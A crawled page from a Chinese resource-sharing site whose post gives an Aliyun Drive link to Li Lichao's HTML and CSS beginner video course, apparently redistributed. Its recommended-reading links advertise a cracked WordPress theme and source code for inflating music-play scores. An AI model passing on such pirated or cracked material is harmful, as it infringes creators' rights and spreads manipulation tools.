

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ny520.vip/?post=6114
body_size: 19201
content:

  <!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>李立超HTML与CSS前端入门佳作，百万播放，好评如潮！-柠柚资源网</title>
        <meta name="keywords" content="柠柚资源网, 柠檬资源分享, 最全资源网站,李立超HTML与CSS前端入门佳作，百万播放，好评如潮！https://www.aliyundrive.com/s/LU6KmajpzwU..." />
        <meta name="description" content="李立超HTML与CSS前端入门佳作，百万播放，好评如潮！https://www.aliyundrive.com/s/LU6KmajpzwU..."/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
    <meta name="renderer" content="webkit"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <!--<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
    <script src="//cdn.bootcss.com/jquery/1.11.3/jquery.js"></script>-->
    <link rel="icon" href="https://www.ny520.vip/content/templates/xiaosou/lib/img/favicon.ico"/>
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery/jquery.js"></script>
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/lazyload/jquery.lazyload.js"></script>
        <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/article.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/fancybox/jquery.fancybox.min.css" />
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/jquery.emoji.css"/>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/fancybox/jquery.fancybox.min.js"></script>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery.emoji.js"></script>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/emoji.list.js"></script>
        <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/layui.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/font.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/common.css?v=20240306" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/layer.css" type="text/css" media="all"/>
    <script type="text/javascript">
jQuery(function(){
    NProgress.configure({
        showSpinner: true    });

    NProgress.start();

    document.onreadystatechange = function() {
        "complete" == document.readyState && setTimeout(NProgress.done, 400);
    }
});
</script>
<script src="https://www.ny520.vip/content/plugins/nprogress/js/nprogress.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://www.ny520.vip/content/plugins/nprogress/css/blue.css" />
<style type='text/css'>
@-webkit-keyframes masked-animation{0%{background-position:0 0}
100%{background-position:-100% 0}
}</style>
<script type="text/javascript" src="https://www.ny520.vip/content/plugins/yoniu_poster/html2canvas.js"></script><script type="text/javascript" src="https://www.ny520.vip/content/plugins/yoniu_poster/yoniu.js"></script><script type="text/javascript">  window.c_n18 = '柠柚,柠柚网'; window.c_n19 = ',';</script>

<!--- 代码高亮插件的前台输出区 --->
	<style>
		pre,pre code {
			color: #ffffff00;
			border-radius:0;
			border:0 !important;
			outline:0;
			vertical-align:baseline;
			background:transparent
		}
		pre{
			padding: 0 !important
		}
		pre code {
			margin: 0!important
		}
		 
		.hljs {
			border-radius: 0px!important
		}
		.hljs-line-numbers{
			user-select: none;
			margin: 0!important;
			padding-right: 0!important
		}
				pre code.hljs{display:block;overflow-x:auto;padding:1em}code.hljs{padding:3px 5px}.hljs{background:#1c1b19!important;color:#fce8c3}.hljs-literal,.hljs-quote,.hljs-subst{color:#fce8c3}.hljs-symbol,.hljs-type{color:#68a8e4}.hljs-deletion,.hljs-keyword{color:#ef2f27}.hljs-attribute,.hljs-function,.hljs-name,.hljs-section,.hljs-selector-attr,.hljs-selector-class,.hljs-selector-id,.hljs-selector-pseudo,.hljs-title{color:#fbb829}.hljs-class,.hljs-code,.hljs-property,.hljs-template-variable,.hljs-variable{color:#0aaeb3}.hljs-addition,.hljs-bullet,.hljs-regexp,.hljs-string{color:#98bc37}.hljs-built_in,.hljs-params{color:#ff5c8f}.hljs-selector-tag,.hljs-template-tag{color:#2c78bf}.hljs-comment,.hljs-link,.hljs-meta,.hljs-number{color:#918175}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}
	</style>
	<script src="https://www.ny520.vip/content/plugins/hljs/hljs_src/highlight.min.js"></script>
	<script src="https://www.ny520.vip/content/plugins/hljs/LineNumber.js"></script>
	<script>
		hljs.highlightAll()
		hljs.initLineNumbersOnLoad()
	</script>
	<!-- 自定义外观扩展 -->
	<!-- 名字 - Mac风格(亮) -->
<!-- 作者 - 串串狗xk -->
<style>
    pre {
        background: #eee!important;
        border-radius: 6px;
        box-shadow: 1px 6px 12px 2px #dedede;
    }
    pre:before {
        content: " ";
        display: block;
        width: 12px;
        height: 12px;
        margin: 10px;
        position: initial;
        border-radius: 50%;
        background: #fc625d;
        box-shadow: 20px 0 #fdbc40, 40px 0 #35cd4b;
        z-index: 2
    }
    pre code {
        /* unset */
    }
    .hljs {
        /* unset */
    }
    .hljs-line-numbers{
        font-family: Consolas,Monaco,'Andale Mono','Ubuntu Mono',monospace;
        padding-right: 10px!important;
        text-align: right;
        color: #b3b3b3;
        background: #ffffff!important;
    }
    .hljs_lang {
        font-size: 16px;
        user-select: none;
        display: block;
        width: 100%;
        margin-top: -28px;
        margin-bottom: 4px;
        padding-right: 16px;
        color:#886353;
        text-align: right;
    }
    /* 模仿自:https://www.xcnte.com/archives/377/ */
</style>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script defer>
    $(document).ready(function(){
        for( let i = 0; i < $("pre").length; i++){
            let resource =$("pre:eq("+ i +")").html()
            let lang = (resource.match(/(?<=language\-)[a-z]+/i)[0]) ? (resource.match(/(?<=language\-)[a-z]+/i)[0]) : ''

            if(lang == "cpp") lang = "c++"
            if(lang == "csharp") lang = "c#"
            $("pre:eq("+ i +")").html("<span class='hljs_lang' >"+ lang +"</span>" + resource)
        }
    })
</script>

	<!-- 自定义外观扩展（结束）-->

<!--- 代码高亮插件的前台输出区（结束）--->

<canvas width="100%" height="100%" style="position: fixed; left: 0px; top: 0px; z-index: 2147483647; pointer-events: none;"></canvas>
<script src="https://www.ny520.vip/content/plugins/snow/snow.js" type="text/javascript"></script>
<script>var sf = new Snowflakes({color: "#cccccc"});</script><style>#catcat{position:fixed;bottom:40px;right:-5px;width:57px;height:70px;background-image:url(https://www.ny520.vip/content/plugins/ixc_Cat/mao.svg);background-position:center;background-size:cover;background-repeat:no-repeat;transition:background .3s}#catcat:hover{background-position:60px 50%}</style>
        <style>
        
    </style>
    <style>
                ::-webkit-scrollbar-thumb {
            min-height: 0;
            background-color: #5298ff;
            background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .4) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .4) 50%, rgba(255, 255, 255, .4) 75%, transparent 75%, transparent);
        }
            </style>
    <style>.header-top {background: linear-gradient(90deg,#9c4dff 0,#42a7ff 100%);}
.header-top .tj
span {
    float: left;
    margin-right: 0px;
    color: #fff;
</style></style>
    <!--放在此处，防止图片加载失败-->
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/lazyload/jquery.lazyload.js"></script>
    <script type="text/javascript">
        var api_page = "/Api/";
        var theme_url = "https://www.ny520.vip/content/templates/xiaosou/";

        $(function() {
            try {
                $("img.lazy").lazyload({
                    effect: "fadeIn",
                    threshold: 200,
                    placeholder : "https://www.ny520.vip/content/templates/xiaosou/lib/images/lazyload.gif?v=2023",
                });

            }catch (error) {
                for(var i=0;i < $("img.lazy").length; i++){
                    if($("img.lazy")[i].dataset.original){
                        $("img.lazy")[i].src = $("img.lazy")[i].dataset.original;
                    }                }
                console.log('lazyload [js找不到异常]')
            }
        });

    </script>
    
</head>
<body class="indexx">
<header>
    <div class="header-top">
        <div class="header-important container">
            <div class="tj rl">
                <span>最全的柠檬资源分享平台</span>
            </div>
            <div class="tg fr">
                <span><a href="/admin/" target="_blank"style="color: #fff;‘">登录投稿</a></span>
<span>|</span>
<span><a href="https://www.ny520.vip/?sort=31" target="_blank"style="color: #fff;‘">网站公告</a></span>
<span>|</span>
<span><a href="/ad.html" target="_blank"style="color: #fff;‘">广告投放</a></span>
<span>|</span>
<span><a href="http://nyw.3vcn.work" target="_blank"style="color: #fff;‘">本站临时发布页</a></span>
<span>|</span>
<span><a href="https://www.ayzyw.cc/" target="_blank"style="color: #fff;‘">发布页</a></span>
<span>|</span>
            </div>
        </div>
    </div>
    <div class="header-important">
        <div class="container layui-clear">
            <a href="/" class="logo">
                <img src=https://www.ny520.vip/content/uploadfile/tpl_options//logo.png alt="李立超HTML与CSS前端入门佳作，百万播放，好评如潮！" alt="">
            </a>
            <div class="layui-form search" style="z-index: 100;">
                <form method="get" action="https://www.ny520.vip/index.php">
                    <input type="text" placeholder="搜一下它不香吗?" value="" class="text" name="keyword"/>
                    <select name="typeid" lay-verify="">
                        <option value='0' selected='1'>全部栏目</option>
                         <option value='30'>更多栏目</option>
 <option value='1'>软件仓库</option>
 <option value='4'>活动资讯</option>
 <option value='12'>技术教程</option>
 <option value='15'>软件源码</option>
 <option value='19'>网站源码</option>
 <option value='24'>值得一看</option>
 <option value='32'>宅家自学</option>
                    </select>
                    <button type="submit" class="submit iconfont icon-search"></button>
                </form>
            </div>

            	<a href="/ad.html" target="_block"><img src=https://www.ny520.vip/content/uploadfile/202402/5e331709127022.png alt="李立超HTML与CSS前端入门佳作，百万播放，好评如潮！" class="logo-right-decation"></a>	                    </div>
        
        
        
        <!--首页全站顶部·广告位置-->
        <div class="dingbu" style="max-width: 1200px;
    margin: 0 auto;">
            <style type='text/css'>
    .index-card {margin: 10px auto;background: #fff;padding: 5px;overflow: hidden;border-radius: 10px;}
    .index-site-list {display: block;overflow: hidden;clear: both;}
    .index-site-list li{float: left;line-height: 3.3;height: 41.9px;text-align: center;border:1px #efefef solid;border-width: 1px 1px 0px 0px;}
    .index-site-list li a{display: block;color: #666;font-size: 13px;display: inline-block;height: 33px;overflow: hidden;}
    .index-site-list li.site-recommend:nth-child(1n) a{color: #1E9FFF;}
    .index-site-list li.site-recommend:nth-child(2n) a{color: #FF5722;}
    .index-site-list li.site-recommend:nth-child(3n) a{color: #5FB878;}
    .index-site-list li a img{width: 14px;height: 14px;position: relative;top: -2px;margin-right: 3px;}
    .index-site-list li{width: 20%;}
    .index-site-list li:nth-child(5n){border-right: none;}
    .index-site-list li:nth-child(5n){border-right: 1px #efefef solid;}

    .index-kuake-ad {
        overflow: hidden;
        margin: 1px auto 2px;
        padding: 4px 4px 1px;
        width: 100%;
        background: #fff;
    }

    .index-kuake-ad a {
        position: relative;
        float: left;
        display: block;
        margin-right: 4px;
        margin-bottom: 4px;
        width: 33.1%;
        height: 5pc;
        /*border-radius: 6px;*/
    }

    .index-kuake-ad a:before {
        position: absolute;
        width: 35px;
        height: 20px;
        background: hsla(210,100%,48%,0.20);
        right: 0;
        font-size: 12px;
        bottom: 0;
        color: #fff;
        border-radius: 0 0 0;
        line-height: 20px;
        text-align: center;
    }

    .index-kuake-ad a img {
        z-index: 1;
        width: 100%;
        height: 70px !important;
    }

    .index-kuake-ad a:nth-child(3n+0) {
        margin: 0;
    }

    .index-kuake-ad span a,
    .index-kuake-ad span a img {
        display: block;
        overflow: hidden;
        width: 49.8%;
        height: 70px;
    }

    .index-kuake-ad span a:nth-child(2),
    .index-kuake-ad span a:nth-child(2) img {
        margin-right: 0 !important;
    }

    .index-kuake-ad span {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div a,
    .index-kuake-ad div a img {
        display: block;
        overflow: hidden;
        width: 100%;
        height: 70px;
    }

    .index-kuake-ad p {
        display: block;
        overflow: hidden;
        width: 1180px;
    }

    .index-kuake-ad p a {
        width: 100%;
    }

    .index-kuake-ad-textad {
        table-layout: fixed;
    }

    .index-kuake-ad-textad td {
        width: 20%;
        overflow: hidden;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        -webkit-box-orient: vertical;
        box-orient: vertical;
        display: -webkit-box;
        float: left;
    }

    .Textdiv {
        margin: 8px 0;
    }

    .Text-Advertising {
        position: relative;
        clear: both;
        overflow: hidden;
        padding: 8px 2px;
        width: 100%;
        background: #fff;
        animation: shine 1s infinite linear;
    }

    .Text-Advertising ul {
        position: relative;
        z-index: 2;
        float: left;
        width: 20%;
    }

    .Text-Advertising li {
        padding: 3px 0;
        width: 100%;
        text-align: center;
        font-size: 12px;
    }

    .Text-Advertising:after {
        position: absolute;
        top: 2px;
        left: 2px;
        z-index: 0;
        width: calc(100% - 4px);
        height: calc(100% - 4px);
        background: #fff;
        content: '';
    }

    .Text-Advertising:before {
        position: absolute;
        left: -200%;
        z-index: 3;
        width: 300%;
        height: 50px;
        background-color: rgba(255, 255, 255, .4);
        background-image: linear-gradient(0, transparent 20%, rgba(255, 255, 255, .4) 50%, transparent 80%);
        content: "";
        transform: rotate(-60deg);
        animation: searchLights 3s ease-in 3s infinite;
        pointer-events: none;
    }

    .index-kuake-ad {
        width: 100%;
        height: auto;
    }
    @media screen and (max-width:800px) {

        .index-kuake-ad span a,
        .index-kuake-ad span a img {
            width: 49.4%;
            height: 45px !important;
        }

        .index-kuake-ad div a,
        .index-kuake-ad div a img {
            height: 50px;
        }

        .index-kuake-ad div img {
            width: 100%;
            height: 50px !important;
        }

        .index-kuake-ad span img {
            width: 100%;
            height: 50px !important;
        }
    }





    .top-ad {
        padding: 10px 10px 0px;
        display: flex;
        flex-wrap: wrap;
        margin-bottom: 10px;
        background: #fff;
    }

    .top-ad-pc>a {
        width: calc((100% - 10px * 5) / 6);
        margin-right: 10px;
        height: 90px;
        border-radius: 6px;
        overflow: hidden;
        margin-bottom: 10px;
        transition: 0.2s all;
    }
    .top-ad>a:nth-child(6n) {
        margin-right: 0;
    }
    .top-ad>a:hover {
        transform: scale(1.05);
    }
    .top-ad>a>img {
        width: 100%;
        height: 100%;
        display: block;
    }

    .top-ad-m>a {
        width: calc((100% - 10px * 3) / 3);
    }
</style><div class="index-kuake-ad"><div>
                     <a href="/?action=go&url=https://16.yb06.top/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=https://i.postimg.cc/DF4JkFTm/1.gif alt="李立超HTML与CSS前端入门佳作，百万播放，好评如潮！" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div><div>
                     <a href="/?action=go&url=https://www.hkzyw.top/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=/content/uploadfile/202512/c84f1766332151.gif alt="李立超HTML与CSS前端入门佳作，百万播放，好评如潮！" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div><div>
                     <a href="/?action=go&url=https://ayw.youmiao.me/ds/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=https://www.ny520.vip/content/uploadfile/202409/9b761725185011.png alt="李立超HTML与CSS前端入门佳作，百万播放，好评如潮！" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div></div>        </div>
        
        
        
    </div>
        <div id="top-header-nav" class="header-nav mb">
        <div class="header-nav-main container">
            	 <ul class="layui-nav fly-nav">
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/" >网站首页</a>
			
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=1" >软件仓库</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=2">电脑工具</a></dd><dd><a href="https://www.ny520.vip/?sort=3">手机软件</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=4" >活动资讯</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=5">流量活动</a></dd><dd><a href="https://www.ny520.vip/?sort=6">QQ活动</a></dd><dd><a href="https://www.ny520.vip/?sort=7">话费活动</a></dd><dd><a href="https://www.ny520.vip/?sort=8">现金红包</a></dd><dd><a href="https://www.ny520.vip/?sort=9">游戏活动</a></dd><dd><a href="https://www.ny520.vip/?sort=10">实物活动</a></dd><dd><a href="https://www.ny520.vip/?sort=11">微信活动</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=12" >技术教程</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=13">QQ技术</a></dd><dd><a href="https://www.ny520.vip/?sort=14">微信技术</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=15" >软件源码</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=16">E语言源码</a></dd><dd><a href="https://www.ny520.vip/?sort=17">E4A源码</a></dd><dd><a href="https://www.ny520.vip/?sort=18">iAPP源码</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=19" >网站源码</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=20">Emlog模板</a></dd><dd><a href="https://www.ny520.vip/?sort=21">Emlog插件</a></dd><dd><a href="https://www.ny520.vip/?sort=22">PHP源码</a></dd><dd><a href="https://www.ny520.vip/?sort=23">HTML源码</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=32" >宅家自学</a>
			
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=24" >值得一看</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=33">每日新闻60s</a></dd><dd><a href="https://www.ny520.vip/?sort=25">热门事件</a></dd><dd><a href="https://www.ny520.vip/?sort=26">骗术揭秘</a></dd><dd><a href="https://www.ny520.vip/?sort=27">交流杂谈</a></dd><dd><a href="https://www.ny520.vip/?sort=28">好文分享</a></dd><dd><a href="https://www.ny520.vip/?sort=29">找点乐子</a></dd>			</dl>
            
            
		</li>
		</ul>
        </div>
        <div class="mobile-show pr">
            <div id="mobile-menu-button" class="menu-icon"><div class="line-1"></div> <div class="line-2"></div> <div class="line-3"></div></div>
        </div>
        <div class="sjj_nav"></div>
    </div>
        </header>
<div class="index-container layui-clear">
    
    <style type='text/css'>
    .index-card {margin: 10px auto;background: #fff;padding: 5px;overflow: hidden;border-radius: 10px;}
    .index-site-list {display: block;overflow: hidden;clear: both;}
    .index-site-list li{float: left;line-height: 3.3;height: 41.9px;text-align: center;border:1px #efefef solid;border-width: 1px 1px 0px 0px;}
    .index-site-list li a{display: block;color: #666;font-size: 13px;display: inline-block;height: 33px;overflow: hidden;}
    .index-site-list li.site-recommend:nth-child(1n) a{color: #1E9FFF;}
    .index-site-list li.site-recommend:nth-child(2n) a{color: #FF5722;}
    .index-site-list li.site-recommend:nth-child(3n) a{color: #5FB878;}
    .index-site-list li a img{width: 14px;height: 14px;position: relative;top: -2px;margin-right: 3px;}
    .index-site-list li{width: 20%;}
    .index-site-list li:nth-child(5n){border-right: none;}
    .index-site-list li:nth-child(5n){border-right: 1px #efefef solid;}

    .index-kuake-ad {
        overflow: hidden;
        margin: 1px auto 2px;
        padding: 4px 4px 1px;
        width: 100%;
        background: #fff;
    }

    .index-kuake-ad a {
        position: relative;
        float: left;
        display: block;
        margin-right: 4px;
        margin-bottom: 4px;
        width: 33.1%;
        height: 5pc;
        /*border-radius: 6px;*/
    }

    .index-kuake-ad a:before {
        position: absolute;
        width: 35px;
        height: 20px;
        background: hsla(210,100%,48%,0.20);
        right: 0;
        font-size: 12px;
        bottom: 0;
        color: #fff;
        border-radius: 0 0 0;
        line-height: 20px;
        text-align: center;
    }

    .index-kuake-ad a img {
        z-index: 1;
        width: 100%;
        height: 70px !important;
    }

    .index-kuake-ad a:nth-child(3n+0) {
        margin: 0;
    }

    .index-kuake-ad span a,
    .index-kuake-ad span a img {
        display: block;
        overflow: hidden;
        width: 49.8%;
        height: 70px;
    }

    .index-kuake-ad span a:nth-child(2),
    .index-kuake-ad span a:nth-child(2) img {
        margin-right: 0 !important;
    }

    .index-kuake-ad span {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div a,
    .index-kuake-ad div a img {
        display: block;
        overflow: hidden;
        width: 100%;
        height: 70px;
    }

    .index-kuake-ad p {
        display: block;
        overflow: hidden;
        width: 1180px;
    }

    .index-kuake-ad p a {
        width: 100%;
    }

    .index-kuake-ad-textad {
        table-layout: fixed;
    }

    .index-kuake-ad-textad td {
        width: 20%;
        overflow: hidden;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        -webkit-box-orient: vertical;
        box-orient: vertical;
        display: -webkit-box;
        float: left;
    }

    .Textdiv {
        margin: 8px 0;
    }

    .Text-Advertising {
        position: relative;
        clear: both;
        overflow: hidden;
        padding: 8px 2px;
        width: 100%;
        background: #fff;
        animation: shine 1s infinite linear;
    }

    .Text-Advertising ul {
        position: relative;
        z-index: 2;
        float: left;
        width: 20%;
    }

    .Text-Advertising li {
        padding: 3px 0;
        width: 100%;
        text-align: center;
        font-size: 12px;
    }

    .Text-Advertising:after {
        position: absolute;
        top: 2px;
        left: 2px;
        z-index: 0;
        width: calc(100% - 4px);
        height: calc(100% - 4px);
        background: #fff;
        content: '';
    }

    .Text-Advertising:before {
        position: absolute;
        left: -200%;
        z-index: 3;
        width: 300%;
        height: 50px;
        background-color: rgba(255, 255, 255, .4);
        background-image: linear-gradient(0, transparent 20%, rgba(255, 255, 255, .4) 50%, transparent 80%);
        content: "";
        transform: rotate(-60deg);
        animation: searchLights 3s ease-in 3s infinite;
        pointer-events: none;
    }

    .index-kuake-ad {
        width: 100%;
        height: auto;
    }
    @media screen and (max-width:800px) {

        .index-kuake-ad span a,
        .index-kuake-ad span a img {
            width: 49.4%;
            height: 45px !important;
        }

        .index-kuake-ad div a,
        .index-kuake-ad div a img {
            height: 50px;
        }

        .index-kuake-ad div img {
            width: 100%;
            height: 50px !important;
        }

        .index-kuake-ad span img {
            width: 100%;
            height: 50px !important;
        }
    }





    .top-ad {
        padding: 10px 10px 0px;
        display: flex;
        flex-wrap: wrap;
        margin-bottom: 10px;
        background: #fff;
    }

    .top-ad-pc>a {
        width: calc((100% - 10px * 5) / 6);
        margin-right: 10px;
        height: 90px;
        border-radius: 6px;
        overflow: hidden;
        margin-bottom: 10px;
        transition: 0.2s all;
    }
    .top-ad>a:nth-child(6n) {
        margin-right: 0;
    }
    .top-ad>a:hover {
        transform: scale(1.05);
    }
    .top-ad>a>img {
        width: 100%;
        height: 100%;
        display: block;
    }

    .top-ad-m>a {
        width: calc((100% - 10px * 3) / 3);
    }
</style><div class="index-kuake-ad"><div>
                     <a href="/?action=go&url=https://ayzy.site/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=https://www.ny520.vip/content/uploadfile/202306/fa031686668349.gif alt="李立超HTML与CSS前端入门佳作，百万播放，好评如潮！" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div></div>
    <div class="article_content layui-clear">
        <div class="left">
            <h1 class="article-title">李立超HTML与CSS前端入门佳作，百万播放，好评如潮！</h1>
            <div class="article-bq layui-clear">
                <span class="bq-zz"><i class="layui-icon layui-icon-username"></i>柠柚</span>
                <time><i class="iconfont icon-time"></i>2023-11-30 01:30:34</time>
                <b class="bq-wg"><i class="iconfont icon-collect"></i>            <a href="https://www.ny520.vip/?sort=22">PHP源码</a>
    </b>
                <!--                    <b class="bq-qr fr"><i class="iconfont icon-qr"></i><div class="qrcode-box">扫码手机访问<em id="qrcode2"><img width="100px" src=/content/plugins/yoniu_poster/qrcode.php?data= alt="李立超HTML与CSS前端入门佳作，百万播放，好评如潮！"></em></div></b>
-->                    <a href="#article-pl"><b class="bq-pl fr"><i class="iconfont icon-comment"></i><font class="comment-count">0</font></b></a>
            </div>
            <div class="article-content"><p><span><span><p>李立超HTML与CSS前端入门佳作，百万播放，好评如潮！<span style="color: #e03e2d;"><a style="color: #e03e2d;" href="https://www.aliyundrive.com/s/LU6KmajpzwU" target="_blank" rel="noopener">https://www.aliyundrive.com/s/LU6KmajpzwU</a></span></p>
<p><img src=../content/uploadfile/data/f30bfd802f6f376209f40811ab70620d.png alt="李立超HTML与CSS前端入门佳作，百万播放，好评如潮！" alt="李立超HTML与CSS前端入门佳作，百万播放，好评如潮！" /></p></div>

            
	<script type="text/javascript">
		function show_yp(){
			window.scrollTo(0, 0);
			document.body.setAttribute("class","active-yp");
			document.getElementById("yp-hide").style.visibility = "visible";
		}
		function close_yp(){
			var DomClass = document.body.getAttribute("class");
			DomClass = DomClass.replace("active-yp","");
			document.body.setAttribute("class",DomClass);
			document.getElementById("yp-hide").style.visibility = "hidden";
		}
		function load_yp(){
			h2c_();
		}
	</script>
	<div style="font-size:16px; margin:10px 15px;"><p><b>推荐阅读：</b></p><p id="related_log" style="font-size:14px;line-height: 2.0; margin:10px 10px;"><a href="https://www.ny520.vip/?post=2611">最新无加密Ripro9.0修正升级版wordpress主题</a><br><a href="https://www.ny520.vip/?post=2873">最新QQ音乐刷音响力源码</a><br><a href="https://www.ny520.vip/?post=3062">彩虹易支付前端美化模板（全网首发）</a><br><a href="https://www.ny520.vip/?post=4063">苹果CMS海螺模版V20修复版，加广告代码</a><br><a href="https://www.ny520.vip/?post=4867">彩虹易支付 9.25 最新版加订单查询 sy 更新版</a><br><a href="https://www.ny520.vip/?post=2647">企业网站源码包装设计等各个行业都可以用</a><br><a href="https://www.ny520.vip/?post=16">苹果CMS_v10自适应高权重模板源码</a><br><a href="https://www.ny520.vip/?post=360">PanDownload网页版源码 在线解析实现度盘速下</a><br><a href="https://www.ny520.vip/?post=958">开发者大会福利0元购买腾讯云1核1G2M服务器一个月</a><br><a href="https://www.ny520.vip/?post=3581">WordPress主题 Grace8.2主题破解学习版 去授权去后门</a><br></p></div><link rel="stylesheet" href="https://www.ny520.vip/content/plugins/nly_reward/style/style.css" type="text/css" media="all" as="style">

<footer class="entry-footer last-foot">
			<div class="readlist ds-reward-stl">
				<div class="read_outer zanter" title="打赏">
					<p class="dasbox"><a href="javascript:;" onclick="reward()" class="dashang" title="打赏，支持一下"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/btn.jpg" alt="" style="width: 100px;height: 50px;"/></p>
				</div>								
				</div>
		</footer>

<div class="hidebody"></div>
<div class="showbody">
	<a class="showbody_c" href="javascript:void(0)" onclick="reward()" title="关闭"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/close.png" alt="取消" /></a>
	<div class="reward_img">
		<img class="alipay_qrcode" src="https://www.ny520.vip/content/uploadfile/202312/474e1704039893.jpg" alt="微信二维码" />
	</div>
	<div class="reward_bg">
